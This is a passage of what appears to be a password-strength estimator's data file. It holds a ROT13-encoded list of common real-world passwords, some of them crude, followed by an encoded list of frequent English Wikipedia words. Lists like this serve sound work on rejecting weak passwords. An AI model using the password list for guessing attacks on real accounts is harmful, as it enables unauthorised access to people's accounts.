zheculqb,snyybhg1,fcrpger1,wnoorejb,wtwrfd,gheob6,obob12,erqelqre,oynpxchf,ryran1971,qnavybin,nagbva,obob1234,obobo,obooboob,qrna1,222222n,wrfhftbq,zngg23,zhfvpny1,qnexzntr,ybccby,jreerj,wbfrcun,erory12,gbfuxn,tnqsyl,unjxjbbq,nyvan12,qabzlne,frknqqvpg,qnatvg,pbby23,lbpenpx,nepuvzrq,snebhx,ausxmxm,yvaqnybh,111mmmmm,tuwngppwu,jrgurcrbcyr,z123456789,jbjfref,xoxokes,ohyyqbt5,z_ebrfry,fvffvavg,lnzbba6,123rjdnfq,qnatry,zvehibe79,xnlgrr,snypba7,onaqvg11,qbgarg,qnaavv,nefrany9,zvngnzk5,1gebhoyr,fgevc4zr,qbtcvyr,frklerq1,ewqsxgqs,tbbtyr10,fubegzna,pelfgny7,njrfbzr123,pbjqbt,unehxn,oveguqnl28,wvggre,qvnobyvx,obbzre12,qxavtug,oyhrjngr,ubpxrl123,pez0624,oyhroblf,jvyyl123,whzchc,tbbtyr2,pboen777,yynorfno,ivprybeq,ubccre1,treelore,erzznu,w10r5q4,ddddddj,nthfgv,ser_nx8lw,anuyvx,erqebova,fpbgg3,rcfba1,qhzcl,ohaqnb,navbyrx,ubyn123,wretraf,vgfnfrperg,znkfnz,oyhryvtug,zbhagnv1,obatjngre,1ybaqba,crccre14,serrhfr,qrerxf,djrdj,sbeqtg40,esusqsl,envqre12,uhaaloha,pbzcnp,fcyvpre,zrtnzba,ghsstbat,tlzanfg1,ohggre11,zbqnqql,jncoof_1,qnaqryvb,fbppre77,tuwaoqwpawmlog,123klv2,svfurnq,k002gc00,jubqnzna,555nnn,bhffnzn,oehabqbt,grpuavpv,czgtwaoy,dpkqj8el,fpujrqra,erqfbk3,gueboore,pbyyrpgb,wncna10,qoz123qz,uryyubha,grpu1,qrnqmbar,xnuyna,jbys123,qrguxybx,kmfnjd,ovtthl1,ploegup,punaqyr,ohpx01,dd123123,frpergn,jvyyvnzf1,p32649135,qrygn12,synfu33,123wbxre,fcnprwnz,cbybcb,ubylpenc,qnzna1,ghzzlorq,svanapvn,ahfeng,rhebyvar,zntvpbar,wvzxvex,nzrevgrp,qnavry26,friraa,gbcnmm,xvatcvaf,qvzn1991,znpqbt,fcrapre5,bv812,trbsser,zhfvp11,onssyr,123569,hfntv,pnffvbcr,cbyyn,yvypebjr,gurpnxrvfnyvr,iouwaqwugj,igubxvrf,byqznaf,fbcuvr01,tubfgre,craal2,129834,ybphghf1,zrrfun,zntvx,wreel69,qnqqlftvey,vebaqrfx,naqerl12,wnfzvar123,ircfesla,yvxrfqvpx,1nppbeq,wrgobng,tensvk,gbzhpu,fubjvg,cebgbmbn,zbfvnf98,gnohergxn,oynmr420,rfrava,nany69,mui84xi,chvffnag,puneyrf0,nvfujneln,onolyba6,ovggre1,yravan,enyrvtu1,yrpung,npprff01,xnzvyxn,slawl,fcnexcyh,qnvfl3112,pubccr,mbbgfhvg,1234567w,eholebfr,tbevyyn9,avtugfunqr,nygreangvin,ptusqwkloe,fahttyrf1,10121i,ibin1992,yrbaneqb1,qnir2,znggurjq,isusaoe,1986zrgf,abohyy,onpnyy,zrkvpna1,whnawb,znsvn1,obbzre22,fblyrag,rqjneqf1,wbeqna10,oynpxjvq,nyrk86,trzvav13,yhane2,qpgipwpsaz,znynxv,cyhttre,rntyrf11,fansh2,1furyyl,pvagnxh,unaanu22,goveq1,znxf5843,vevfu88,ubzre22,nznebx,sxgepslyuwqs,yvapbya2,nprff,ter69xvx,arrq4fcrrq,uvtugrpu,pber2qhb,oyhag1,hoyuwtwloes,qentba33,1nhgbcnf,nhgbcnf1,jjjj1,15935746,qnavry20,2500nn,znffvz,1ttttttt,96sbeq,uneqpbe1,pboen5,oynpxqentba,ibina_yg,bebpuvzneh,uwyoagxo,djreglhvbc12,gnyyra,cnenqbxf,sebmrasvfu,tuwhusiiopa,treev1,ahttrgg,pnzvyvg,qbevtug,genaf1,freran1,pngpu2,oxzlru,sverfgba,nsuisjgqa,checyr3,svther8,shpxln,fpnzc1,ynenawn,bagurbhgfvqr,ybhvf123,lryybj7,zbbajnyx,zrephel2,gbyxrva,envqr,nzraen,n13579,qenaero,5150iu,unevfu,genpxfgn,frkxvat,bmmzbfvf,xngvrr,nybzne,zngevk19,urnqebbz,wnuybir,evatqvat,ncbyyb8,132546,132613,12345672000,fnerggn,135798,136666,gubznf7,136913,bargjbguerr,ubpxrl33,pnyvqn,arsregvg,ovgjvfr,gnvyubbx,obbc4,xstrpoe,ohwuzohwuz,zrgny69,gurqnex,zrgrbeb,sryvpvn1,ubhfr12,gvahivry,vfgvan,inm2105,cvzc13,gbbysna,avan1,ghrfqnl2,znkzbgvirf,ytxc500,ybpxfyrl,gerrpu,qneyvat1,xhenzn,nzvaxn,enzva,erqurq,qnmmyre,wntre1,fgcvyvbg,pneqzna,esiglz,purrfre,14314314,cnenzbha,fnzpng,cyhzcl,fgvssvr,ifnwlwe,cnangun,ddd777,pne12345,098cbv,nfqmk,xrrtna1,sheryvfr,xnyvsbeavn,iouwpxsq,ornfg123,mpsismxrkvsm,uneel5,1oveqvr,96328v,rfpbyn,rkgen330,urael12,tsuslwdm,14h2ai,znk1234,grzcyne1,1qnir,02588520,pngeva,cnatbyva,zneunon,yngva1,nzbepvgb,qnir22,rfpncr1,nqinapr1,lnfhuveb,tercj,zrrgzr,benatr01,rearf,reqan,mfreta,anhgvpn1,whfgvao,fbhaqjni,zvnfzn,tert78,anqvar1,frkznq,ybironol,cebzb1,rkpry1,onolf,qentbazn,pnzel1,fbaarafpurva,snebbd,jnmmxncevirg,zntny,xngvanf,ryivf99,erqfbk24,ebbarl1,puvrsl,crttlf,nyvri,cvyfhat,zhqura,qbagqbvg,qraavf12,fhcrepny,raretvn,onyyfbhg,shabar,pynhqvh,oebja2,nzbpb,qnoy1125,cuvybf,twqgxoagxz,freirggr,13571113,juvmmre,abyyvr,13467982,hcvgre,12fgevat,oyhrwnl1,fvyxvr,jvyyvnz4,xbfgn1,143333,pbaabe12,fhfgnaba,06068,pbecbeng,ffanxr,ynhevgn,xvat10,gnubrf,nefrany123,fncngb,puneyrff,wrnaznep,yrirag,nytrevr,znevar21,wrggnf,jvafbzr,qpgitocys,1701no,kkkc455j0eq5,yyyyyyy1,bbbbbbb1,zbanyvf,xbhsnk32,nanfgnfln,qrohttre,fnevgn2,wnfba69,hsxkwlwe,twypasqs,1wreel,qnavry10,onyvabe,frkxvggra,qrngu2,djregnfqstmkpio,f9gr949s,irtrgn1,flfzna,znkknz,qvznovyna,zbbbfr,vybirgvg,whar23,vyyrfg,qbrfvg,znzbh,nool12,ybatwhzc,genafnyc,zbqrengb,yvggyrthl,zntevggr,qvyabmn,unjnvvthl,jvaovt,arzvebss,xbxnvar,nqzven,zlrznvy,qernz2,oebjarlrf,qrfgval7,qentbaff,fhpxzr1,nfn123,naqenavx,fhpxrz,syrfuobg,qnaqvr,gvzzlf,fpvgen,gvzqbt,unforra,thrfff,fzryylsr,nenpuar,qrhgfpuy,uneyrl88,oveguqnl27,abobql1,cncnfzhe,ubzr1,wbanff,ohavn3,rcngo1,rzonyz,isirxzes,ncnpre,12345656,rfgerrg,jrvuanpugfonhz,zejuvgr,nqzva12,xevfgvr1,xryrorx,lbqn69,fbpxra,gvzn123,onlrea1,sxgepslygu,gnzvln,99fgeratug,naql01,qravf2011,19qrygn,fgbxrpvg,nbgrnebn,fgnyxre2,avpanp,pbaenq1,cbcrl,nthfgn,objy36,1ovtsvfu,zbfflbnx,1fghaare,trgvaabj,wrffrwnzrf,txsawl,qenxb,1avffna,rtbe123,ubgarff,1unjnvv,mkp123456,pnagfgbc,1crnpurf,znqyra,jrfg1234,wrgre1,znexvf,whqvg,nggnpx1,negrzv,fvyire69,153246,penml2,terra9,lbfuvzv,1irggr,puvrs123,wnfcre2,1fvreen,gjraglba,qefgenat,nfcvenag,lnaavp,wraan123,obatgbxr,fyhecl,1fhtne,pvivp97,ehfgl21,fuvarba,wnzrf19,naan12345,jbaqrejbzna,1xriva,xneby1,xnanovf,jreg21,sxgvs6115,rivy1,xnxnun,54ti768,826248f,glebar1,1jvafgba,fhtne2,snypba01,nqryln,zbcne440,mnfkpq,yrrpure,xvaxlfrk,zreprqr1,genixn,11234567,eroba,trrxobl".split(","),
english_wikipedia:"gur,bs,naq,va,jnf,vf,sbe,nf,ba,jvgu,ol,ur,ng,sebz,uvf,na,jrer,ner,juvpu,qbp,uggcf,nyfb,be,unf,unq,svefg,bar,gurve,vgf,nsgre,arj,jub,gurl,gjb,ure,fur,orra,bgure,jura,gvzr,qhevat,gurer,vagb,fpubby,zber,znl,lrnef,bire,bayl,lrne,zbfg,jbhyq,jbeyq,pvgl,fbzr,jurer,orgjrra,yngre,guerr,fgngr,fhpu,gura,angvbany,hfrq,znqr,xabja,haqre,znal,havirefvgl,havgrq,juvyr,cneg,frnfba,grnz,gurfr,nzrevpna,guna,svyz,frpbaq,obea,fbhgu,orpnzr,fgngrf,jne,guebhtu,orvat,vapyhqvat,obgu,orsber,abegu,uvtu,ubjrire,crbcyr,snzvyl,rneyl,uvfgbel,nyohz,nern,gurz,frevrf,ntnvafg,hagvy,fvapr,qvfgevpg,pbhagl,anzr,jbex,yvsr,tebhc,zhfvp,sbyybjvat,ahzore,pbzcnal,frireny,sbhe,pnyyrq,cynlrq,eryrnfrq,pnerre,yrnthr,tnzr,tbireazrag,ubhfr,rnpu,onfrq,qnl,fnzr,jba,hfr,fgngvba,pyho,vagreangvbany,gbja,ybpngrq,cbchyngvba,trareny,pbyyrtr,rnfg,sbhaq,ntr,znepu,raq,frcgrzore,ortna,ubzr,choyvp,puhepu,yvar,whar,evire,zrzore,flfgrz,cynpr,praghel,onaq,whyl,lbex,wnahnel,bpgbore,fbat,nhthfg,orfg,sbezre,oevgvfu,cnegl,anzrq,uryq,ivyyntr,fubj,ybpny,abirzore,gbbx,freivpr,qrprzore,ohvyg,nabgure,znwbe,jvguva,nybat,zrzoref,svir,fvatyr,qhr,nygubhtu,fznyy,byq,yrsg,svany,ynetr,vapyhqr,ohvyqvat,freirq,cerfvqrag,erprvirq,tnzrf,qrngu,sroehnel,znva,guveq,frg,puvyqera,bja,beqre,fcrpvrf,cnex,ynj,nve,choyvfurq,ebnq,qvrq,obbx,zra,jbzra,nezl,bsgra,nppbeqvat,rqhpngvba,prageny,pbhagel,qvivfvba,ratyvfu,gbc,vapyhqrq,qrirybczrag,serapu,pbzzhavgl,nzbat,jngre,cynl,fvqr,yvfg,gvzrf,arne,yngr,sbez,bevtvany,qvssrerag,pragre,cbjre,yrq,fghqragf,trezna,zbirq,pbheg,fvk,ynaq,pbhapvy,vfynaq,h.f.,erpbeq,zvyyvba,erfrnepu,neg,rfgnoyvfurq,njneq,fgerrg,zvyvgnel,gryrivfvba,tvira,ertvba,fhccbeg,jrfgrea,cebqhpgvba,aba,cbyvgvpny,cbvag,phc,crevbq,ohfvarff,gvgyr,fgnegrq,inevbhf,ryrpgvba,hfvat,ratynaq,ebyr,cebqhprq,orpbzr,cebtenz,jbexf,svryq,gbgny,bssvpr,pynff,jevggra,nffbpvngvba,enqvb,havba,yriry,punzcvbafuvc,qverpgbe,srj,sbepr,perngrq,qrcnegzrag,sbhaqrq,freivprf,zneevrq,gubhtu,cre,a'g,fvgr,bcra,npg,fubeg,fbpvrgl,irefvba,eblny,cerfrag,abegurea,jbexrq,cebsrffvbany,shyy,erghearq,wbvarq,fgbel,senapr,rhebcrna,pheeragyl,ynathntr,fbpvny,pnyvsbeavn,vaqvn,qnlf,qrfvta,fg.,shegure,ebhaq,nhfgenyvn,jebgr,fna,cebwrpg,pbageby,fbhgurea,envyjnl,obneq,cbchyne,pbagvahrq,serr,onggyr,pbafvqrerq,ivqrb,pbzzba,cbfvgvba,yvivat,unys,cynlvat,erpbeqrq,erq,cbfg,qrfpevorq,nirentr,erpbeqf,fcrpvny,zbqrea,nccrnerq,naabhaprq,nernf,ebpx,eryrnfr,ryrpgrq,bguref,rknzcyr,grez,bcrarq,fvzvyne,sbezrq,ebhgr,prafhf,pheerag,fpubbyf,bevtvanyyl,ynxr,qrirybcrq,enpr,uvzfrys,sbeprf,nqqvgvba,vasbezngvba,hcba,cebivapr,zngpu,rirag,fbatf,erfhyg,riragf,jva,rnfgrea,genpx,yrnq,grnzf,fpvrapr,uhzna,pbafgehpgvba,zvavfgre,treznal,njneqf,ninvynoyr,guebhtubhg,genvavat,fglyr,obql,zhfrhz,nhfgenyvna,urnygu,frira,fvtarq,puvrs,riraghnyyl,nccbvagrq,frn,prager,qrohg,gbhe,cbvagf,zrqvn,yvtug,enatr,punenpgre,npebff,srngherf,snzvyvrf,ynetrfg,vaqvna,argjbex,yrff,cresbeznapr,cynlref,ersre,rhebcr,fbyq,srfgviny,hfhnyyl,gnxra,qrfcvgr,qrfvtarq,pbzzvggrr,cebprff,erghea,bssvpvny,rcvfbqr,vafgvghgr,fgntr,sbyybjrq,cresbezrq,wncnarfr,crefbany,guhf,negf,fcnpr,ybj,zbaguf,vapyhqrf,puvan,fghql,zvqqyr,zntnmvar,yrnqvat,wncna,tebhcf,nvepensg,srngherq,srqreny,pvivy,evtugf,zbqry,pbnpu,pnanqvna,obbxf,erznvarq,rvtug,glcr,vaqrcraqrag,pbzcyrgrq,pncvgny,npnqrzl,vafgrnq,xvatqbz,betnavmngvba,pbhagevrf,fghqvrf,pbzcrgvgvba,fcbegf,fvmr,nobir,frpgvba,svavfurq,tbyq,vaibyirq,ercbegrq,znantrzrag,flfgrzf,vaqhfgel,qverpgrq,znexrg,sbhegu,zbirzrag,grpuabybtl,onax,tebhaq,pnzcnvta,onfr,ybjre,frag,engure,nqqrq,cebivqrq,pbnfg,tenaq,uvfgbevp,inyyrl,pbasrerapr,oevqtr,jvaavat,nccebkvzngryl,svyzf,puvarfr,njneqrq,qrterr,ehffvna,fubjf,angvir,srznyr,ercynprq,zhavpvcnyvgl,fdhner,fghqvb,zrqvpny,qngn,nsevpna,fhpprffshy,zvq,onl,nggnpx,cerivbhf,bcrengvbaf,fcnavfu,gurnger,fghqrag,erchoyvp,ortvaavat,cebivqr,fuvc,cevznel,bjarq,jevgvat,gbheanzrag,phygher,vagebqhprq,grknf,eryngrq,angheny,cnegf,tbireabe,ernpurq,verynaq,havgf,fravbe,qrpvqrq,vgnyvna,jubfr,uvture,nsevpn,fgnaqneq,vapbzr,cebsrffbe,cynprq,ertvbany,ybf,ohvyqvatf,punzcvbafuvcf,npgvir,abiry,raretl,trarenyyl,vagrerfg,ivn,rpbabzvp,cerivbhfyl,fgngrq,vgfrys,punaary,orybj,bcrengvba,yrnqre,genqvgvbany,genqr,fgehpgher,yvzvgrq,ehaf,cevbe,erthyne,snzbhf,fnvag,anil,sbervta,yvfgrq,negvfg,pngubyvp,nvecbeg,erfhygf,cneyvnzrag,pbyyrpgvba,havg,bssvpre,tbny,nggraqrq,pbzznaq,fgnss,pbzzvffvba,yvirq,ybpngvba,cynlf,pbzzrepvny,cynprf,sbhaqngvba,fvtavsvpnag,byqre,zrqny,frys,fpberq,pbzcnavrf,uvtujnl,npgvivgvrf,cebtenzf,jvqr,zhfvpny,abgnoyr,yvoenel,ahzrebhf,cnevf,gbjneqf,vaqvivqhny,nyybjrq,cynag,cebcregl,naahny,pbagenpg,jubz,uvturfg,vavgvnyyl,erdhverq,rneyvre,nffrzoyl,negvfgf,eheny,frng,cenpgvpr,qrsrngrq,raqrq,fbivrg,yratgu,fcrag,znantre,cerff,nffbpvngrq,nhgube,vffhrf,nqqvgvbany,punenpgref,ybeq,mrnynaq,cbyvpl,ratvar,gbjafuvc,abgrq,uvfgbevpny,pbzcyrgr,svanapvny,eryvtvbhf,zvffvba,pbagnvaf,avar,erprag,ercerfragrq,craaflyinavn,nqzvavfgengvba,bcravat,frpergnel,yvarf,ercbeg,rkrphgvir,lbhgu,pybfrq,gurbel,jevgre,vgnyl,natryrf,nccrnenapr,srngher,dhrra,ynhapurq,yrtny,grezf,ragrerq,vffhr,rqvgvba,fvatre,terrx,znwbevgl,onpxtebhaq,fbhepr,nagv,phygheny,pbzcyrk,punatrf,erpbeqvat,fgnqvhz,vfynaqf,bcrengrq,cnegvphyneyl,onfxrgonyy,zbagu,hfrf,cbeg,pnfgyr,zbfgyl,anzrf,sbeg,fryrpgrq,vapernfrq,fgnghf,rnegu,fhofrdhragyl,cnpvsvp,pbire,inevrgl,pregnva,tbnyf,erznvaf,hccre,pbaterff,orpbzvat,fghqvrq,vevfu,angher,cnegvphyne,ybff,pnhfrq,puneg,qe.,sbeprq,perngr,ren,ergverq,zngrevny,erivrj,engr,fvatyrf,ersreerq,ynetre,vaqvivqhnyf,fubja,cebivqrf,cebqhpgf,fcrrq,qrzbpengvp,cbynaq,cnevfu,bylzcvpf,pvgvrf,gurzfryirf,grzcyr,jvat,trahf,ubhfrubyqf,freivat,pbfg,jnyrf,fgngvbaf,cnffrq,fhccbegrq,ivrj,pnfrf,sbezf,npgbe,znyr,zngpurf,znyrf,fgnef,genpxf,srznyrf,nqzvavfgengvir,zrqvna,rssrpg,ovbtencul,genva,ratvarrevat,pnzc,bssrerq,punvezna,ubhfrf,znvayl,19gu,fhesnpr,gurersber,arneyl,fpber,napvrag,fhowrpg,cevzr,frnfbaf,pynvzrq,rkcrevrapr,fcrpvsvp,wrjvfu,snvyrq,birenyy,oryvrirq,cybg,gebbcf,terngre,fcnva,pbafvfgf,oebnqpnfg,urnil,vapernfr,envfrq,frcnengr,pnzchf,1980f,nccrnef,cerfragrq,yvrf,pbzcbfrq,erpragyl,vasyhrapr,svsgu,angvbaf,perrx,ersreraprf,ryrpgvbaf,oevgnva,qbhoyr,pnfg,zrnavat,rnearq,pneevrq,cebqhpre,ynggre,ubhfvat,oebguref,nggrzcg,negvpyr,erfcbafr,obeqre,erznvavat,arneol,qverpg,fuvcf,inyhr,jbexref,cbyvgvpvna,npnqrzvp,ynory,1970f,pbzznaqre,ehyr,sryybj,erfvqragf,nhgubevgl,rqvgbe,genafcbeg,qhgpu,cebwrpgf,erfcbafvoyr,pbirerq,greevgbel,syvtug,enprf,qrsrafr,gbjre,rzcrebe,nyohzf,snpvyvgvrf,qnvyl,fgbevrf,nffvfgnag,znantrq,cevznevyl,dhnyvgl,shapgvba,cebcbfrq,qvfgevohgvba,pbaqvgvbaf,cevmr,wbheany,pbqr,ivpr,arjfcncre,pbecf,uvtuyl,pbafgehpgrq,znlbe,pevgvpny,frpbaqnel,pbecbengvba,ehtol,ertvzrag,buvb,nccrnenaprf,freir,nyybj,angvba,zhygvcyr,qvfpbirerq,qverpgyl,fprar,yriryf,tebjgu,ryrzragf,npdhverq,1990f,bssvpref,culfvpny,20gu,yngva,ubfg,wrefrl,tenqhngrq,neevirq,vffhrq,yvgrengher,zrgny,rfgngr,ibgr,vzzrqvngryl,dhvpxyl,nfvna,pbzcrgrq,rkgraqrq,cebqhpr,heona,1960f,cebzbgrq,pbagrzcbenel,tybony,sbezreyl,nccrne,vaqhfgevny,glcrf,bcren,zvavfgel,fbyqvref,pbzzbayl,znff,sbezngvba,fznyyre,glcvpnyyl,qenzn,fubegyl,qrafvgl,frangr,rssrpgf,vena,cbyvfu,cebzvarag,aniny,frggyrzrag,qvivqrq,onfvf,erchoyvpna,ynathntrf,qvfgnapr,gerngzrag,pbagvahr,cebqhpg,zvyr,fbheprf,sbbgonyyre,sbezng,pyhof,yrnqrefuvc,vavgvny,bssref,bcrengvat,nirahr,bssvpvnyyl,pbyhzovn,tenqr,fdhnqeba,syrrg,creprag,snez,yrnqref,nterrzrag,yvxryl,rdhvczrag,jrofvgr,zbhag,terj,zrgubq,genafsreerq,vagraqrq,eranzrq,veba,nfvn,erfreir,pncnpvgl,cbyvgvpf,jvqryl,npgvivgl,nqinaprq,eryngvbaf,fpbggvfu,qrqvpngrq,perj,sbhaqre,rcvfbqrf,ynpx,nzbhag,ohvyq,rssbegf,pbaprcg,sbyybjf,beqrerq,yrnirf,cbfvgvir,rpbabzl,ragregnvazrag,nssnvef,zrzbevny,novyvgl,vyyvabvf,pbzzhavgvrf,pbybe,grkg,envyebnq,fpvragvsvp,sbphf,pbzrql,freirf,rkpunatr,raivebazrag,pnef,qverpgvba,betnavmrq,svez,qrfpevcgvba,ntrapl,nanylfvf,checbfr,qrfgeblrq,erprcgvba,cynaarq,erirnyrq,vasnagel,nepuvgrpgher,tebjvat,srnghevat,ubhfrubyq,pnaqvqngr,erzbirq,fvghngrq,zbqryf,xabjyrqtr,fbyb,grpuavpny,betnavmngvbaf,nffvtarq,pbaqhpgrq,cnegvpvcngrq,ynetryl,chepunfrq,ertvfgre,tnvarq,pbzovarq,urnqdhnegref,nqbcgrq,cbgragvny,cebgrpgvba,fpnyr,nccebnpu,fcernq,vaqrcraqrapr,zbhagnvaf,gvgyrq,trbtencul,nccyvrq,fnsrgl,zvkrq,npprcgrq,pbagvahrf,pncgherq,envy,qrsrng,cevapvcny,erpbtavmrq,yvrhgranag,zragvbarq,frzv,bjare,wbvag,yvoreny,npgerff,genssvp,perngvba,onfvp,abgrf,havdhr,fhcerzr,qrpynerq,fvzcyl,cynagf,fnyrf,znffnpuhfrggf,qrfvtangrq,cnegvrf,wnmm,pbzcnerq,orpbzrf,erfbheprf,gvgyrf,pbapreg,yrneavat,erznva,grnpuvat,irefvbaf,pbagrag,nybatfvqr,eribyhgvba,fbaf,oybpx,cerzvre,vzcnpg,punzcvbaf,qvfgevpgf,trarengvba,rfgvzngrq,ibyhzr,vzntr,fvgrf,nppbhag,ebyrf,fcbeg,dhnegre,cebivqvat,mbar,lneq,fpbevat,pynffrf,cerfrapr,cresbeznaprf,ercerfragngvirf,ubfgrq,fcyvg,gnhtug,bevtva,bylzcvp,pynvzf,pevgvpf,snpvyvgl,bppheerq,fhssrerq,zhavpvcny,qnzntr,qrsvarq,erfhygrq,erfcrpgviryl,rkcnaqrq,cyngsbez,qensg,bccbfvgvba,rkcrpgrq,rqhpngvbany,bagnevb,pyvzngr,ercbegf,ngynagvp,fheebhaqvat,cresbezvat,erqhprq,enaxrq,nyybjf,ovegu,abzvangrq,lbhatre,arjyl,xbat,cbfvgvbaf,gurngre,cuvynqrycuvn,urevgntr,svanyf,qvfrnfr,fvkgu,ynjf,erivrjf,pbafgvghgvba,genqvgvba,fjrqvfu,gurzr,svpgvba,ebzr,zrqvpvar,genvaf,erfhygvat,rkvfgvat,qrchgl,raivebazragny,ynobhe,pynffvpny,qrirybc,snaf,tenagrq,erprvir,nygreangvir,ortvaf,ahpyrne,snzr,ohevrq,pbaarpgrq,vqragvsvrq,cnynpr,snyyf,yrggref,pbzong,fpvraprf,rssbeg,ivyyntrf,vafcverq,ertvbaf,gbjaf,pbafreingvir,pubfra,navznyf,ynobe,nggnpxf,zngrevnyf,lneqf,fgrry,ercerfragngvir,bepurfgen,crnx,ragvgyrq,bssvpvnyf,ergheavat,ersrerapr,abegujrfg,vzcrevny,pbairagvba,rknzcyrf,bprna,choyvpngvba,cnvagvat,fhofrdhrag,serdhragyl,eryvtvba,oevtnqr,shyyl,fvqrf,npgf,przrgrel,eryngviryl,byqrfg,fhttrfgrq,fhpprrqrq,npuvrirq,nccyvpngvba,cebtenzzr,pryyf,ibgrf,cebzbgvba,tenqhngr,nezrq,fhccyl,sylvat,pbzzhavfg,svtherf,yvgrenel,argureynaqf,xbern,jbeyqjvqr,pvgvmraf,1950f,snphygl,qenj,fgbpx,frngf,bpphcvrq,zrgubqf,haxabja,negvpyrf,pynvz,ubyqf,nhgubevgvrf,nhqvrapr,fjrqra,vagreivrj,bognvarq,pbiref,frggyrq,genafsre,znexrq,nyybjvat,shaqvat,punyyratr,fbhgurnfg,hayvxr,pebja,evfr,cbegvba,genafcbegngvba,frpgbe,cunfr,cebcregvrf,rqtr,gebcvpny,fgnaqneqf,vafgvghgvbaf,cuvybfbcul,yrtvfyngvir,uvyyf,oenaq,shaq,pbasyvpg,hanoyr,sbhaqvat,ershfrq,nggrzcgf,zrgerf,creznarag,fgneevat,nccyvpngvbaf,perngvat,rssrpgvir,nverq,rkgrafvir,rzcyblrq,rarzl,rkcnafvba,ovyyobneq,enax,onggnyvba,zhygv,iruvpyr,sbhtug,nyyvnapr,pngrtbel,cresbez,srqrengvba,cbrgel,oebamr,onaqf,ragel,iruvpyrf,ohernh,znkvzhz,ovyyvba,gerrf,vagryyvtrapr,terngrfg,fperra,ersref,pbzzvffvbarq,tnyyrel,vawhel,pbasvezrq,frggvat,gerngl,nqhyg,nzrevpnaf,oebnqpnfgvat,fhccbegvat,cvybg,zbovyr,jevgref,cebtenzzvat,rkvfgrapr,fdhnq,zvaarfbgn,pbcvrf,xberna,cebivapvny,frgf,qrsrapr,bssvprf,ntevphygheny,vagreany,pber,abegurnfg,ergverzrag,snpgbel,npgvbaf,cerirag,pbzzhavpngvbaf,raqvat,jrrxyl,pbagnvavat,shapgvbaf,nggrzcgrq,vagrevbe,jrvtug,objy,erpbtavgvba,vapbecbengrq,vapernfvat,hygvzngryl,qbphzragnel,qrevirq,nggnpxrq,ylevpf,zrkvpna,rkgreany,puhepurf,praghevrf,zrgebcbyvgna,fryyvat,bccbfrq,crefbaary,zvyy,ivfvgrq,cerfvqragvny,ebnqf,cvrprf,abejrtvna,pbagebyyrq,18gu,erne,vasyhraprq,jerfgyvat,jrncbaf,ynhapu,pbzcbfre,ybpngvbaf,qrirybcvat,pvephvg,fcrpvsvpnyyl,fghqvbf,funerq,pnany,jvfpbafva,choyvfuvat,nccebirq,qbzrfgvp,pbafvfgrq,qrgrezvarq,pbzvp,rfgnoyvfuzrag,rkuvovgvba,fbhgujrfg,shry,ryrpgebavp,pncr,pbairegrq,rqhpngrq,zryobhear,uvgf,jvaf,cebqhpvat,abejnl,fyvtugyl,bpphe,fheanzr,vqragvgl,ercerfrag,pbafgvghrapl,shaqf,cebirq,yvaxf,fgehpgherf,nguyrgvp,oveqf,pbagrfg,hfref,cbrg,vafgvghgvba,qvfcynl,erprvivat,ener,pbagnvarq,thaf,zbgvba,cvnab,grzcrengher,choyvpngvbaf,cnffratre,pbagevohgrq,gbjneq,pngurqeny,vaunovgnagf,nepuvgrpg,rkvfg,nguyrgvpf,zhfyvz,pbhefrf,nonaqbarq,fvtany,fhpprffshyyl,qvfnzovthngvba,graarffrr,qlanfgl,urnivyl,znelynaq,wrjf,ercerfragvat,ohqtrg,jrngure,zvffbhev,vagebqhpgvba,snprq,cnve,puncry,ersbez,urvtug,ivrganz,bpphef,zbgbe,pnzoevqtr,ynaqf,sbphfrq,fbhtug,cngvragf,funcr,vainfvba,purzvpny,vzcbegnapr,pbzzhavpngvba,fryrpgvba,ertneqvat,ubzrf,ibvibqrfuvc,znvagnvarq,obebhtu,snvyher,ntrq,cnffvat,ntevphygher,bertba,grnpuref,sybj,cuvyvccvarf,genvy,friragu,cbeghthrfr,erfvfgnapr,ernpuvat,artngvir,snfuvba,fpurqhyrq,qbjagbja,havirefvgvrf,genvarq,fxvyyf,fprarf,ivrjf,abgnoyl,glcvpny,vapvqrag,pnaqvqngrf,ratvarf,qrpnqrf,pbzcbfvgvba,pbzzhar,punva,vap.,nhfgevn,fnyr,inyhrf,rzcyblrrf,punzore,ertneqrq,jvaaref,ertvfgrerq,gnfx,vairfgzrag,pbybavny,fjvff,hfre,ragveryl,synt,fgberf,pybfryl,ragenapr,ynvq,wbheanyvfg,pbny,rdhny,pnhfrf,ghexvfu,dhrorp,grpuavdhrf,cebzbgr,whapgvba,rnfvyl,qngrf,xraghpxl,fvatncber,erfvqrapr,ivbyrapr,nqinapr,fheirl,uhznaf,rkcerffrq,cnffrf,fgerrgf,qvfgvathvfurq,dhnyvsvrq,sbyx,rfgnoyvfu,rtlcg,negvyyrel,ivfhny,vzcebirq,npghny,svavfuvat,zrqvhz,cebgrva,fjvgmreynaq,cebqhpgvbaf,bcrengr,cbiregl,arvtuobeubbq,betnavfngvba,pbafvfgvat,pbafrphgvir,frpgvbaf,cnegarefuvc,rkgrafvba,ernpgvba,snpgbe,pbfgf,obqvrf,qrivpr,rguavp,enpvny,syng,bowrpgf,puncgre,vzcebir,zhfvpvnaf,pbhegf,pbagebirefl,zrzorefuvc,zretrq,jnef,rkcrqvgvba,vagrerfgf,neno,pbzvpf,tnva,qrfpevorf,zvavat,onpurybe,pevfvf,wbvavat,qrpnqr,1930f,qvfgevohgrq,unovgng,ebhgrf,neran,plpyr,qvivfvbaf,oevrsyl,ibpnyf,qverpgbef,qrterrf,bowrpg,erpbeqvatf,vafgnyyrq,nqwnprag,qrznaq,ibgrq,pnhfvat,ohfvarffrf,ehyrq,tebhaqf,fgneerq,qenja,bccbfvgr,fgnaqf,sbezny,bcrengrf,crefbaf,pbhagvrf,pbzcrgr,jnir,vfenryv,apnn,erfvtarq,oevrs,terrpr,pbzovangvba,qrzbtencuvpf,uvfgbevna,pbagnva,pbzzbajrnygu,zhfvpvna,pbyyrpgrq,nethrq,ybhvfvnan,frffvba,pnovarg,cneyvnzragnel,ryrpgbeny,ybna,cebsvg,erthyneyl,pbafreingvba,vfynzvp,chepunfr,17gu,punegf,erfvqragvny,rneyvrfg,qrfvtaf,cnvagvatf,fheivirq,zbgu,vgrzf,tbbqf,terl,naavirefnel,pevgvpvfz,vzntrf,qvfpbirel,bofreirq,haqretebhaq,cebterff,nqqvgvbanyyl,cnegvpvcngr,gubhfnaqf,erqhpr,ryrzragnel,bjaref,fgngvat,vend,erfbyhgvba,pncgher,gnax,ebbzf,ubyyljbbq,svanapr,dhrrafynaq,ervta,znvagnva,vbjn,ynaqvat,oebnq,bhgfgnaqvat,pvepyr,cngu,znahsnpghevat,nffvfgnapr,frdhrapr,tzvan